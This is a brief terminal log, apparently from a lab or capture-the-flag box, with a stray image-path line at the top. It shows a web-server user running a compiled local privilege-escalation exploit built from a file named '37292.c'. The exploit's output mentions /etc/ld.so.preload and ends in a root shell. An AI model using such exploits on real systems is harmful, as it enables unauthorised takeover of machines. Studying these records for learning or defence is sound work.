 rev
$ chmod +x a
$ ls -la
total 76
drwxrwxrwt  4 root     root      4096 Dec 29 07:09 .
drwxr-xr-x 22 root     root      4096 Apr 24  2018 ..
-rw-r--r--  1 www-data www-data 12288 Dec 29 04:45 .37292.c.swp
-rw-r--r--  1 www-data www-data 20480 Dec 29 04:43 .37292.swp
drwxrwxrwt  2 root     root      4096 Dec 29  2020 .ICE-unix
drwxrwxrwt  2 root     root      4096 Dec 29  2020 .X11-unix
-rw-rw-rw-  1 www-data www-data  5120 Dec 29  2020 37292.c
-rwxrwxrwx  1 www-data www-data 13773 Dec 29 07:08 a
-rwxrwxrwx  1 www-data www-data   194 Dec 29 02:02 rev
$ ./a
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#